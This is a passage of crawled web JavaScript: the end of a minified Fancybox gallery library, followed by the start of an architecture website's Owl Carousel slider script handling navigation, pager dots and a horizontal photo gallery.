        getSlide: function () {
          return e9.getInstance()?.getSlide() || void 0;
        },
        show: function (e = [], t = {}) {
          return (() => {
            let e,
              t,
              n,
              o,
              i,
              c,
              g = e4.Init,
              p = { ...e3 },
              v = -1,
              y = {},
              b = [],
              E = !1,
              w = !0,
              x = 0;
            function M(e, ...t) {
              let n = p[e];
              return n && "function" == typeof n ? n(ei, ...t) : n;
            }
            function L(e, t = []) {
              let n = M("l10n") || {};
              e = String(e).replace(/\{\{(\w+)\}\}/g, (e, t) => n[t] || e);
              for (let n = 0; n < t.length; n++)
                e = e.split(t[n][0]).join(t[n][1]);
              return e.replace(/\{\{(.*?)\}\}/g, (e, t) => t);
            }
            let S = new Map();
            function T(e, ...t) {
              let n = S.get(e) || [];
              for (let [t, o] of Object.entries(p.on || {}))
                (t === e || t.split(" ").indexOf(e) > -1) && n.push(o);
              for (let e of n) e && "function" == typeof e && e(ei, ...t);
              "*" !== e && T("*", e, ...t);
            }
            function R() {
              es(i, "is-revealing");
              try {
                document.activeElement === o &&
                  (i?.querySelector("[autofocus]") || i).focus();
              } catch (e) {}
            }
            function P(e, t) {
              t.el?.addEventListener("click", A);
            }
            function C(t, n) {
              N(n),
                ("inline" === n.type || "clone" === n.type) &&
                  (function (t) {
                    if (!e || !t || !t.el) return;
                    let n = null;
                    if (a(t.src)) {
                      let e = t.src.split("#", 2).pop();
                      n = e ? document.getElementById(e) : null;
                    }
                    if (n) {
                      if (
                        (h(n, "f-html"),
                        "clone" === t.type || n.closest(".fancybox__carousel"))
                      ) {
                        let e = (n = n.cloneNode(!0)).dataset.animationName;
                        e &&
                          (n.classList.remove(e),
                          delete n.dataset.animationName);
                        let o = n.getAttribute("id");
                        (o = o ? `${o}--clone` : `clone-${v}-${t.index}`),
                          n.setAttribute("id", o);
                      } else if (n.parentNode) {
                        let e = document.createElement("div");
                        (e.inert = !0),
                          n.parentNode.insertBefore(e, n),
                          (t.placeholderEl = e);
                      }
                      (t.htmlEl = n),
                        h(t.el, "has-html"),
                        t.el.prepend(n),
                        n.classList.remove("hidden"),
                        "none" === n.style.display && (n.style.display = ""),
                        "none" ===
                          getComputedStyle(n).getPropertyValue("display") &&
                          (n.style.display = n.dataset.display || "flex"),
                        e?.emit("contentReady", t);
                    } else e?.showError(t, "{{ELEMENT_NOT_FOUND}}");
                  })(n),
                "ajax" === n.type &&
                  (function (t) {
                    let n = t.el;
                    if (!n || t.htmlEl || t.xhr) return;
                    e?.showLoading(t), (t.state = eg.Loading);
                    let o = new XMLHttpRequest();
                    o.onreadystatechange = function () {
                      if (
                        o.readyState === XMLHttpRequest.DONE &&
                        g === e4.Ready
                      )
                        if (
                          (e?.hideLoading(t),
                          (t.state = eg.Loaded),
                          200 === o.status)
                        ) {
                          let i = o.responseText + "",
                            l = null,
                            a = null;
                          if (t.filter) {
                            let e = document.createElement("div");
                            (e.innerHTML = i),
                              (a = e.querySelector(t.filter + ""));
                          }
                          a && a instanceof HTMLElement
                            ? (l = a)
                            : ((l = document.createElement("div")).innerHTML =
                                i),
                            l.classList.add("f-html"),
                            (t.htmlEl = l),
                            n.classList.add("has-html"),
                            n.classList.add("has-ajax"),
                            n.prepend(l),
                            e?.emit("contentReady", t);
                        } else e?.showError(t);
                    };
                    let i = M("ajax") || null;
                    o.open(i ? "POST" : "GET", t.src + ""),
                      o.setRequestHeader(
                        "Content-Type",
                        "application/x-www-form-urlencoded"
                      ),
                      o.setRequestHeader("X-Requested-With", "XMLHttpRequest"),
                      o.send(i),
                      (t.xhr = o);
                  })(n);
            }
            function O(e, t) {
              var n;
              (n = t).closeButtonEl &&
                (n.closeButtonEl.remove(), (n.closeButtonEl = void 0)),
                ("inline" === t.type || "clone" === t.type) &&
                  (function (e) {
                    let t = e.htmlEl,
                      n = e.placeholderEl;
                    t &&
                      ("none" !==
                        getComputedStyle(t).getPropertyValue("display") &&
                        (t.style.display = "none"),
                      t.offsetHeight),
                      n &&
                        (t && n.parentNode && n.parentNode.insertBefore(t, n),
                        n.remove()),
                      (e.htmlEl = void 0),
                      (e.placeholderEl = void 0);
                  })(t),
                t.xhr && (t.xhr.abort(), (t.xhr = void 0));
            }
            function A(e) {
              if (!B()) return;
              if (g !== e4.Ready) {
                e.preventDefault(), e.stopPropagation();
                return;
              }
              if (e.defaultPrevented || !G.isClickAllowed()) return;
              let t = e.composedPath()[0];
              t.closest(".fancybox__carousel") &&
                t.classList.contains("fancybox__slide") &&
                D(e);
            }
            function z() {
              (w = !1), i && e && i.classList.remove("is-revealing");
              let t = M("sync");
              if (e && t) {
                let n = t.getPageIndex(e.getPageIndex()) || 0;
                t.goTo(n, { transition: !1 });
              }
            }
            function k() {
              if (g !== e4.Ready) return;
              q(W()),
                (function () {
                  if (!M("dragToClose") || !e) return;
                  let t = e.getViewport();
                  if (!t) return;
                  let n = G(t).init();
                  if (!n) return;
                  let o = 0,
                    l = 0,
                    a = F()
                      .on("step", (t) => {
                        o = t.y;
                        let n = e?.getViewport();
                        if (i && n) {
                          let e = m(
                            Math.abs(o),
                            0,
                            0.5 * n.getBoundingClientRect().height,
                            1,
                            0.5
                          );
                          i.style.setProperty("--f-drag-opacity", e + ""),
                            i.style.setProperty("--f-drag-offset", o + "px");
                        }
                      })
                      .on("end", () => {
                        if (!o) {
                          i && i.style.removeProperty("--f-opacity");
                          let t = e?.getViewport();
                          t && (t.style.transform = "");
                        }
                      });
                  n.on("start", function () {
                    a.pause();
                  })
                    .on("panstart", (t) => {
                      let n = t.srcEvent.target;
                      n &&
                        !u(n) &&
                        e?.getViewport()?.classList.add("is-dragging");
                    })
                    .on("pan", function (t) {
                      let n = t.srcEvent.target;
                      !(n && u(n)) &&
                        e?.getViewport() &&
                        "y" === t.axis &&
                        ((l += t.deltaY),
                        a
                          .spring({
                            clamp: !0,
                            mass: 1,
                            tension: 860,
                            friction: 17,
                            restDelta: 0.01,
                            restSpeed: 0.01,
                          })
                          .from({ y: o })
                          .to({ y: l })
                          .start());
                    })
                    .on("end", function (e) {
                      a.pause(),
                        ("y" === e.axis &&
                          Math.abs(e.velocityY) > 5 &&
                          Math.abs(l) > 0 &&
                          (et(
                            e.srcEvent,
                            "f-throwOut" + (e.velocityY > 0 ? "Down" : "Up")
                          ),
                          g === e4.Closing)) ||
                          (0 !== l &&
                            ((l = 0),
                            a
                              .spring({
                                clamp: !0,
                                mass: 1,
                                tension: 140,
                                friction: 25,
                                restDelta: 0.1,
                                restSpeed: 0.1,
                                maxSpeed: 1 / 0,
                              })
                              .from({ y: o })
                              .to({ y: l })
                              .start()));
                    });
                })(),
                document.body.addEventListener("click", j),
                document.body.addEventListener("keydown", V, {
                  passive: !1,
                  capture: !0,
                }),
                U();
              let t = M("sync");
              t && t.getTween()?.start();
            }
            function I() {
              e?.canGoNext() ? U() : Q();
            }
            function $(e, t) {
              N(t), q(t);
            }
            function _() {
              let t = e?.getPlugins().Thumbs;
              ec(i, "has-thumbs", t?.isEnabled() || !1),
                ec(
                  i,
                  "has-vertical-thumbs",
                  t?.getCarousel()?.isVertical() || !1
                );
            }
            function D(e) {
              if (e.composedPath()[0].closest("[data-fancybox-close]"))
                return void et(e);
              T("backdropClick", e),
                !e.defaultPrevented && M("backdropClick") && et(e);
            }
            function H() {
              J();
            }
            function V(t) {
              if (!B() || g !== e4.Ready) return;
              let n = t.key,
                o = M("keyboard");
              if (!o || t.ctrlKey || t.altKey || t.shiftKey) return;
              let i = t.composedPath()[0];
              if (
                !r(i) ||
                ("Escape" !== n &&
                  ((e) => {
                    let t =
                      "input,textarea,select,option,video,iframe,[contenteditable],[data-selectable],[data-draggable]";
                    return e.matches(t) || e.closest(t);
                  })(i)) ||
                (T("keydown", t), t.defaultPrevented)
              )
                return;
              let l = o[n];
              if (l)
                switch (l) {
                  case "close":
                    et(t);
                    break;
                  case "next":
                    t.preventDefault(), e?.next();
                    break;
                  case "prev":
                    t.preventDefault(), e?.prev();
                }
            }
            function j(e) {
              if (!B() || g !== e4.Ready || (J(), e.defaultPrevented)) return;
              let t = e.composedPath()[0],
                n = !!t.closest("[data-fancybox-close]"),
                o = t.classList.contains("fancybox__backdrop");
              (n || o) && D(e);
            }
            function N(t) {
              let { el: n, htmlEl: o, closeButtonEl: i } = t;
              if (!n || !o || i) return;
              let l = M("closeButton");
              if (
                ("auto" === l &&
                  (l = e?.getPlugins().Toolbar?.isEnabled() !== !0),
                l)
              ) {
                let e = s(L(e1));
                e &&
                  ((t.closeButtonEl = o.insertAdjacentElement("afterbegin", e)),
                  n.classList.add("has-close-btn"));
              }
            }
            function q(t) {
              if (
                !(
                  w &&
                  e &&
                  e.getState() === ef.Ready &&
                  t &&
                  t.index === e.getOptions().initialPage &&
                  t.el &&
                  t.el.parentElement
                ) ||
                (void 0 !== t.state && t.state !== eg.Loaded)
              )
                return;
              w = !1;
              let n = t.panzoomRef,
                o = n?.getTween(),
                i = M("zoomEffect") ? Y(t) : void 0;
              if (n && o && i) {
                let e = n.getScale("base") || 1,
                  { x: t, y: l } = n.getMousemovePos(e) || { x: 0, y: 0 };
                o.spring({
                  tension: 225,
                  friction: 25,
                  restDelta: 0.001,
                  restSpeed: 0.001,
                  maxSpeed: 1 / 0,
                })
                  .from(i)
                  .to({ x: t, y: l, scale: e })
                  .start();
                return;
              }
              let l = n?.getWrapper() || t.htmlEl;
              l && e5(l, M("showClass", t));
            }
            function B() {
              return e9.getInstance()?.getId() === v;
            }
            function W() {
              return e?.getPage()?.slides[0];
            }
            function Z() {
              let e = W();
              return e ? e.triggerEl || M("triggerEl") : void 0;
            }
            function Y(e) {
              let t = e.panzoomRef?.getWrapper()?.getBoundingClientRect(),
                n = t?.width,
                o = t?.height;
              if (!n || !o) return;
              let i = e.thumbEl;
              if (!i) return;
              let l = i.getBoundingClientRect(),
                a = l.width,
                r = l.height,
                s = l.left,
                c = l.top;
              if (
                !l ||
                !a ||
                !r ||
                !((e) => {
                  let t = e.getBoundingClientRect(),
                    n = e.closest("[style]"),
                    o = n?.parentElement;
                  if (n && n.style.transform && o) {
                    let e = o.getBoundingClientRect();
                    if (
                      t.left < e.left ||
                      t.left > e.left + e.width - t.width ||
                      t.top < e.top ||
                      t.top > e.top + e.height - t.height
                    )
                      return !1;
                  }
                  let i = Math.max(
                      document.documentElement.clientHeight,
                      window.innerHeight
                    ),
                    l = Math.max(
                      document.documentElement.clientWidth,
                      window.innerWidth
                    );
                  return (
                    !(t.bottom < 0) &&
                    !(t.top - i >= 0) &&
                    !(t.right < 0) &&
                    !(t.left - l >= 0)
                  );
                })(i)
              )
                return;
              if (i instanceof HTMLImageElement) {
                let e = window
                  .getComputedStyle(i)
                  .getPropertyValue("object-fit");
                if ("contain" === e || "scale-down" === e) {
                  let { width: t, height: n } = ((
                    e,
                    t,
                    n,
                    o,
                    i = "contain"
                  ) => {
                    if ("contain" === i || e > n || t > o) {
                      let i = Math.min(n / e, o / t);
                      (e *= i), (t *= i);
                    }
                    return { width: e, height: t };
                  })(i.naturalWidth, i.naturalHeight, a, r, e);
                  (s += (a - t) * 0.5), (c += (r - n) * 0.5), (a = t), (r = n);
                }
              }
              if (Math.abs(n / o - a / r) > 0.1) return;
              let u = s + 0.5 * a - (t.left + 0.5 * n);
              return { x: u, y: c + 0.5 * r - (t.top + 0.5 * o), scale: a / n };
            }
            function X() {
              n && clearTimeout(n),
                (n = void 0),
                document.removeEventListener("mousemove", H);
            }
            function U() {
              if (E || n) return;
              let e = M("idle");
              e && (n = setTimeout(K, e));
            }
            function K() {
              i &&
                (X(),
                h(i, "is-idle"),
                document.addEventListener("mousemove", H),
                (E = !0));
            }
            function J() {
              E && (Q(), U());
            }
            function Q() {
              X(), i?.classList.remove("is-idle"), (E = !1);
            }
            function et(n, o) {
              if (g === e4.Closing || g === e4.Destroyed) return;
              let i = new Event("shouldClose", { bubbles: !0, cancelable: !0 });
              if ((T("shouldClose", i, n), i.defaultPrevented)) return;
              if ((X(), n)) {
                if (n.defaultPrevented) return;
                n.cancelable && n.preventDefault(),
                  n.stopPropagation(),
                  n.stopImmediatePropagation();
              }
              if (((g = e4.Closing), t?.pause(), e)) {
                e.getGestures()?.destroy(), e.getTween()?.pause();
                let t = W(),
                  n = t?.panzoomRef;
                for (let o of (t &&
                  n &&
                  f(n.getOptions(), {
                    clickAction: !1,
                    wheelAction: !1,
                    bounds: !1,
                    minScale: 0,
                    maxScale: 1 / 0,
                  }),
                e.getSlides()))
                  o.panzoomRef?.getGestures()?.destroy(),
                    o.panzoomRef?.getTween()?.pause();
              }
              let l = e?.getPlugins().fullscreen;
              l && l.inFullscreen()
                ? Promise.resolve(l.exit()).then(() => {
                    setTimeout(() => {
                      en(n, o);
                    }, 150);
                  })
                : en(n, o);
            }
            function en(t, n) {
              if (g !== e4.Closing) return;
              if ((T("close", t), M("placeFocusBack"))) {
                var o;
                let e = Z();
                e &&
                  !(
                    (o = e.getBoundingClientRect()).bottom > 0 &&
                    o.right > 0 &&
                    o.left <
                      (window.innerWidth ||
                        document.documentElement.clientWidth) &&
                    o.top <
                      (window.innerHeight ||
                        document.documentElement.clientHeight)
                  ) &&
                  e.scrollIntoView({
                    behavior: "instant",
                    block: "center",
                    inline: "center",
                  });
              }
              M("fadeEffect") &&
                (i?.classList.remove("is-ready"),
                i?.classList.add("is-hiding")),
                i?.classList.add("is-closing");
              let l = W(),
                a = l?.panzoomRef,
                r = l?.panzoomRef?.getTween(),
                s = n || M("hideClass"),
                c = !1,
                u = !1;
              if (e && l && a && r) {
                let t;
                M("zoomEffect") &&
                  700 > (e.getTween()?.getCurrentVelocities()?.pos || 0) &&
                  l.state === eg.Loaded &&
                  (t = Y(l)),
                  t &&
                    ((c = !0),
                    e.on("refresh", () => {
                      let e = Y(l);
                      e && r.to({ ...ee, ...e });
                    }),
                    r
                      .easing(F.Easings.EaseOut)
                      .duration(350)
                      .from({ ...a.getTransform() })
                      .to({ ...ee, ...t })
                      .start());
              }
              let d = l?.htmlEl || l?.panzoomRef?.getWrapper();
              d && e2(d),
                !c &&
                  s &&
                  d &&
                  ((u = !0),
                  e5(d, s, () => {
                    eo();
                  })),
                c || u
                  ? setTimeout(() => {
                      eo();
                    }, 350)
                  : eo();
            }
            function eo() {
              if (g === e4.Destroyed) return;
              (g = e4.Destroyed),
                document.body.removeEventListener("click", j),
                document.body.removeEventListener("keydown", V, {
                  passive: !1,
                  capture: !0,
                });
              let t = Z();
              for (let t of (T("destroy"),
              M("sync")?.getPlugins().Autoplay?.resume(),
              M("sync")?.getPlugins().Autoscroll?.resume(),
              o instanceof HTMLDialogElement && o.close(),
              e?.getContainer()?.classList.remove("is-idle"),
              e?.destroy(),
              Object.values(y)))
                t?.destroy();
              if (
                ((y = {}),
                o?.remove(),
                (o = void 0),
                (i = void 0),
                (e = void 0),
                e6.delete(v),
                !e6.size &&
                  (d(!1),
                  document.documentElement.classList.remove(e8),
                  M("placeFocusBack")))
              )
                try {
                  t?.focus({ preventScroll: !0 });
                } catch (e) {}
            }
            let ei = {
              close: et,
              destroy: eo,
              getCarousel: function () {
                return e;
              },
              getContainer: function () {
                return i;
              },
              getId: function () {
                return v;
              },
              getOptions: function () {
                return p;
              },
              getPlugins: function () {
                return y;
              },
              getSlide: function () {
                return W();
              },
              getState: function () {
                return g;
              },
              init: function (t = [], n = {}) {
                return (
                  !(function (t = [], n = {}) {
                    g !== e4.Init && (ei.destroy(), (g = e4.Init)),
                      (p = f({}, e3, n)),
                      (v = M("id") || `fancybox-${++e7}`);
                    let a = e6.get(v);
                    if (
                      (a && a.destroy(),
                      e6.set(v, ei),
                      T("init"),
                      (function () {
                        for (let [e, t] of Object.entries({
                          ...e9.Plugins,
                          ...(p.plugins || {}),
                        }))
                          if (e && !y[e] && t instanceof Function) {
                            let n = t();
                            n.init(ei), (y[e] = n);
                          }
                        T("initPlugins");
                      })(),
                      (function (e = []) {
                        T("initSlides", e), (b = [...e]);
                      })(t),
                      (function () {
                        let t = M("parentEl") || document.body;
                        if (
                          !(t && t instanceof HTMLElement) ||
                          !(
                            (o = s(L(M("mainTpl") || "")) || void 0) &&
                            o instanceof HTMLDialogElement
                          ) ||
                          !(
                            (i = o.querySelector(".fancybox__container")) &&
                            i instanceof HTMLElement
                          )
                        )
                          return;
                        let n = M("mainClass");
                        n && h(i, n);
                        let a = M("mainStyle");
                        if (a && l(a))
                          for (let [e, t] of Object.entries(a))
                            i.style.setProperty(e, t);
                        let r = M("theme"),
                          c =
                            "auto" === r
                              ? window.matchMedia(
                                  "(prefers-color-scheme:light)"
                                ).matches
                              : "light" === r;
                        i.setAttribute("theme", c ? "light" : "dark"),
                          o.setAttribute("id", `${v}`),
                          o.addEventListener("keydown", (e) => {
                            "Escape" === e.key && e.preventDefault();
                          }),
                          o.addEventListener(
                            "wheel",
                            (t) => {
                              let n = t.target,
                                o = M("wheel", t);
                              n.closest(".f-thumbs") && (o = "slide");
                              let i = "slide" === o,
                                l = Math.max(
                                  -1,
                                  Math.min(
                                    1,
                                    [
                                      -t.deltaX || 0,
                                      -t.deltaY || 0,
                                      -t.detail || 0,
                                    ].reduce(function (e, t) {
                                      return Math.abs(t) > Math.abs(e) ? t : e;
                                    })
                                  )
                                ),
                                a = Date.now();
                              if (x && a - x < 300) {
                                i && t.preventDefault();
                                return;
                              }
                              (x = a),
                                T("wheel", t, l),
                                t.defaultPrevented ||
                                  ("close" === o
                                    ? et(t)
                                    : "slide" === o &&
                                      e &&
                                      !u(n) &&
                                      (t.preventDefault(),
                                      e[l > 0 ? "prev" : "next"]()));
                            },
                            { capture: !0, passive: !1 }
                          ),
                          o.addEventListener("cancel", (e) => {
                            et(e);
                          }),
                          t.append(o),
                          1 === e6.size &&
                            (M("hideScrollbar") && d(!0),
                            document.documentElement.classList.add(e8)),
                          o.showModal(),
                          T("initLayout");
                      })(),
                      (function () {
                        if (
                          !(c =
                            o?.querySelector(".fancybox__carousel") || void 0)
                        )
                          return;
                        let t = f(
                          {},
                          {
                            Autoplay: {
                              autoStart: !1,
                              pauseOnHover: !1,
                              progressbarParentEl: (e) => {
                                let t = e.getContainer();
                                return (
                                  t?.querySelector(
                                    ".f-carousel__toolbar [data-autoplay-action]"
                                  ) || t
                                );
                              },
                            },
                            Fullscreen: { el: i },
                            Toolbar: {
                              absolute: !0,
                              display: {
                                left: ["counter"],
                                right: [
                                  "toggleFull",
                                  "autoplay",
                                  "fullscreen",
                                  "thumbs",
                                  "close",
                                ],
                              },
                            },
                            Video: { autoplay: !0 },
                            Thumbs: {
                              minCount: 2,
                              Carousel: {
                                classes: { container: "fancybox__thumbs" },
                              },
                            },
                            classes: {
                              container: "fancybox__carousel",
                              viewport: "fancybox__viewport",
                              slide: "fancybox__slide",
                            },
                            spinnerTpl:
                              '<div class="f-spinner" data-fancybox-close></div>',
                            dragFree: !1,
                            slidesPerPage: 1,
                            plugins: {
                              Sync: ew,
                              Arrows: eR,
                              Lazyload: eS,
                              Zoomable: eb,
                              Html: eD,
                              Video: ej,
                              Autoplay: eI,
                              Fullscreen: eB,
                              Thumbs: e_,
                              Toolbar: ez,
                            },
                          },
                          M("Carousel") || {},
                          {
                            slides: b,
                            enabled: !0,
                            initialPage: M("startIndex") || 0,
                            l10n: M("l10n"),
                          }
                        );
                        T("initCarousel", (e = eh(c, t))),
                          e.on("*", (e, t, ...n) => {
                            T(`Carousel.${t}`, e, ...n);
                          }),
                          e?.on("addSlide", P),
                          e.on("attachSlideEl", C),
                          e.on("detachSlideEl", O),
                          e.on("contentReady", $),
                          e.on("ready", k),
                          e.on("change", z),
                          e.on("settle", I),
                          e.on("thumbs:ready", _),
                          e.on("thumbs:destroy", _),
                          e.init();
                      })(),
                      o && i)
                    ) {
                      if (M("closeExisting"))
                        for (let [e, t] of e6.entries()) e !== v && t.close();
                      M("fadeEffect")
                        ? (setTimeout(() => {
                            R();
                          }, 500),
                          h(i, "is-revealing"))
                        : R(),
                        i.classList.add("is-ready"),
                        (g = e4.Ready),
                        T("ready");
                    }
                  })(t, n),
                  ei
                );
              },
              isCurrentSlide: function (e) {
                let t = W();
                return !!e && !!t && t.index === e.index;
              },
              isTopMost: function () {
                return B();
              },
              off: function (e, t) {
                return (
                  S.has(e) &&
                    S.set(
                      e,
                      S.get(e).filter((e) => e !== t)
                    ),
                  ei
                );
              },
              on: function (e, t) {
                return S.set(e, [...(S.get(e) || []), t]), ei;
              },
              toggleIdle(e) {
                (E || !0 === e) && K(), (E && !1 !== e) || Q();
              },
            };
            return ei;
          })().init(e, t);
        },
        unbind: function (e, t) {
          let n = document.body,
            o = "";
          if (
            (a(e)
              ? (o = e)
              : e instanceof Element && ((n = e), a(t) && (o = t)),
            n)
          ) {
            let e = e9.openers.get(n);
            e && o && e.delete(o),
              (e?.size && o) || e9.openers.delete(n),
              n.removeEventListener("click", e9.fromEvent);
          }
        },
      };
    (e.Arrows = eR),
      (e.Autoplay = eI),
      (e.Carousel = eh),
      (e.CarouselSlideContentState = eg),
      (e.CarouselState = ef),
      (e.Fancybox = e9),
      (e.FancyboxState = e4),
      (e.Fullscreen = eB),
      (e.Html = eD),
      (e.Lazyload = eS),
      (e.PANZOOM_DEFAULT_POS = ee),
      (e.Panzoom = ea),
      (e.PanzoomAction = J),
      (e.PanzoomState = et),
      (e.PanzoomZoomLevel = Q),
      (e.Sync = ew),
      (e.Thumbs = e_),
      (e.Toolbar = ez),
      (e.ToolbarColumn = eC),
      (e.Video = ej),
      (e.Zoomable = eb);
  })
);


--- FILE ---
content_type: text/javascript
request_url: https://www.4barchitects.com/PSlider/scripts.js?v=1768402580
body_size: 8097
content:
var pager=0;
var num = $('.owl-dot').length-1;
$(window).on("load", function() {
    "use strict";
    if(jQuery("#monolit-loader").length){
        jQuery(".loader").fadeOut(500, function() {
            jQuery("#main").animate({
                opacity: "1"
            },function(){contanimshow();});
        });
    }else{
        jQuery("#main").animate({
            opacity: "1"
        },function(){contanimshow();});
    }
});
function initMonolit() {
    "use strict";
    var ss = jQuery(".single-slider");
    var ss_ops = ss.data('options') ? ss.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:true,center:false,autoWidth:false};
    if(ss_ops.responsive){
        var respArr = ss_ops.responsive.split(',');
        ss_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            ss_ops.responsive[tempVal[0]] = tempVal[1];

        }
    }else{
        ss_ops.responsive = false;
    }
    ss.owlCarousel({
        margin: 0,
        items: ss_ops.items,
        smartSpeed: ss_ops.smartSpeed,
        loop: ss_ops.loop,
        nav: false,
        dots:ss_ops.dots,
        autoHeight: ss_ops.autoHeight,
        autoplay: ss_ops.autoplay,
        autoplayTimeout: ss_ops.autoplayTimeout,
        autoplaySpeed: ss_ops.autoplaySpeed,
        responsive:ss_ops.responsive,
        center:ss_ops.center,
        autoWidth:ss_ops.autoWidth,
    });
    jQuery(document).on('keydown.carousel-ss', function(e) {
        if(e.keyCode == 37) {
			pager--;
			if(pager < 0){pager=num;}
			$('.owl-dot').removeClass('active');
			$(".pager_"+pager).addClass('active');
            console.log('left arrow');
            ss.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
			pager++;
			if(pager > num){pager=0;}
			$('.owl-dot').removeClass('active');
			$(".pager_"+pager).addClass('active');
            ss.trigger("next.owl");
        };
    });
	ss.on('mousewheel', '.owl-stage', function (e) {
            if (e.deltaY < 0) {
				pager++;
				if(pager > num){pager=0;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                ss.trigger('next.owl');
            } else {
				pager--;
				if(pager < 0){pager=num;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                ss.trigger('prev.owl');
            }
            e.preventDefault();
        });
    jQuery(".single-slider-holder a.next-slide").on("click", function() {
		//if(num < 
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".single-slider-holder").find(ss).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".single-slider-holder a.prev-slide").on("click", function() {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".single-slider-holder").find(ss).trigger("prev.owl.carousel");
        return false;
    });
	$('.single-slider-holder .owl-dot').click(function () {
		$('.owl-dot').removeClass('active');
		 $(this).addClass('active');
		 pager=$(this).index();
		 jQuery(this).closest(".single-slider-holder").find(ss).trigger('to.owl.carousel', [$(this).index(), 300]);
		
   // owl.trigger('to.owl.carousel', [$(this).index(), 300]);
	});
    var sync1 = jQuery(".hero-wrap-image-slider"), sync2 = jQuery(".hero-wrap-text-slider"), flag = false, duration = parseInt(sync1.data('dur')), rtlt = eval(jQuery(this).data("rtlt"));
    var sync2_ops = sync2.data('options') ? sync2.data('options') : {smartSpeed:1200,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,loop:false,dots:true,center:false};
    if(sync2_ops.responsive){
        var respArr = sync2_ops.responsive.split(',');
        sync2_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            sync2_ops.responsive[tempVal[0]] = tempVal[1];

        }
    }else{
        sync2_ops.responsive = false;
    }
    sync1.owlCarousel({
        loop: false,
        margin: 0,
        nav: false,
        items: sync2_ops.items,
        dots: false,
        smartSpeed: sync2_ops.smartSpeed,
        autoHeight: false,
        autoplay: false,
        autoplayTimeout: sync2_ops.autoplayTimeout,
        autoplaySpeed: sync2_ops.autoplaySpeed,
        responsive:sync2_ops.responsive,
        center:sync2_ops.center,
        autoWidth:false,
    }).on("changed.owl.carousel", function(a) {
		//alert(a);
        if (!flag) {
            flag = true;
            sync2.trigger("to.owl.carousel", [ a.item.index, duration, true ]);
            flag = false;
        }
    });
    sync2.owlCarousel({
        loop: false,
        margin: 0,
        nav: false,
        items: sync2_ops.items,
        dots: sync2_ops.dots,
        smartSpeed: sync2_ops.smartSpeed,
        autoHeight: false,
        autoplay: sync2_ops.autoplay,
        autoplayTimeout: sync2_ops.autoplayTimeout,
        autoplaySpeed: sync2_ops.autoplaySpeed,
        responsive:sync2_ops.responsive,
        center:sync2_ops.center,
        autoWidth:false,
    }).on("changed.owl.carousel", function(a) {
		//alert(a);
        if (!flag) {
            flag = true;
            sync1.trigger("to.owl.carousel", [ a.item.index, duration, true ]);
            flag = false;
        }
    });
	sync2.on('mousewheel', '.owl-stage', function (e) {
            if (e.deltaY < 0) {
				pager++;
				if(pager > num){pager=0;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                sync2.trigger('next.owl');
            } else {
				pager--;
				if(pager < 0){pager=num;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                sync2.trigger('prev.owl');
            }
            e.preventDefault();
        });
    jQuery(".hero-wrap-text-slider-holder a.next-slide").on("click", function() {
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".hero-wrap-text-slider-holder").find(sync2).trigger("next.owl.carousel");
        return false;
    });
	$('.hero-wrap-text-slider-holder .owl-dot').click(function () {
		$('.owl-dot').removeClass('active');
		 $(this).addClass('active');
		 pager=$(this).index();
		 jQuery(this).closest(".hero-wrap-text-slider-holder").find(sync2).trigger('to.owl.carousel', [$(this).index(), 300]);
   // owl.trigger('to.owl.carousel', [$(this).index(), 300]);
	});
    jQuery(".hero-wrap-text-slider-holder a.prev-slide").on("click", function() {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".hero-wrap-text-slider-holder").find(sync2).trigger("prev.owl.carousel");
        return false;
    });
    var gR = jQuery(".gallery_horizontal"), w = jQuery(window);//, cf = jQuery(".gallery_horizontal").data("cen");
    var gR_ops = gR.data('options') ? gR.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:true,autoWidth:true,thumbs:true};
    function initGalleryhorizontal() {
        var a = jQuery(window).height(), b = jQuery("header").outerHeight(), c = jQuery(".gallery_horizontal");
        var d = 0;
        if(!jQuery(".control-panel").hasClass('hide-cpanel')) d = jQuery(".control-panel").outerHeight();
        c.find("img").css({
            height: a - b - d - 20
        });
        if (gR.find(".owl-stage-outer").length) {
            gR.trigger("destroy.owl.carousel");
            gR.find(".horizontal_item").unwrap();
        }
        if (w.width() > 300){
            gR.owlCarousel({
                autoWidth: gR_ops.autoWidth,
                margin: 10,
                items: gR_ops.items,
                smartSpeed: gR_ops.smartSpeed,
                loop: gR_ops.loop,
                autoplay: gR_ops.autoplay,
                center: gR_ops.center,
                nav: false,
                thumbs: gR_ops.thumbs,
                thumbImage: true,
                thumbContainerClass: "owl-thumbs",
                thumbItemClass: "owl-thumb-item",
                onInitialized: function() {
                    gR.find(".owl-stage").css({
                        height: a - b - d,
                        overflow: "hidden"
                    });
                    var c = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
                    var e = c.data("phdesc");
                    var f = c.data("phname");
                    if (e) jQuery(".caption").html("<h4>" + f + "</h4><p>" + e + "</p>");
                }
            });
        }else{
            gR.closest('.monolit_sec').css('height',c.outerHeight() );
        }
    }
    if (gR.length) {
        initGalleryhorizontal();
        w.on("resize.destroyhorizontal", function() {
            setTimeout(initGalleryhorizontal, 150);
        });
    }
    jQuery(document).on('keydown.carousel-hz', function(e) {
        if(e.keyCode == 37) {
            gR.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
			//pager++;
			//if(pager > num){pager=0;}
			//$('.owl-dot').removeClass('active');
			//$(".pager_"+pager).addClass('active');
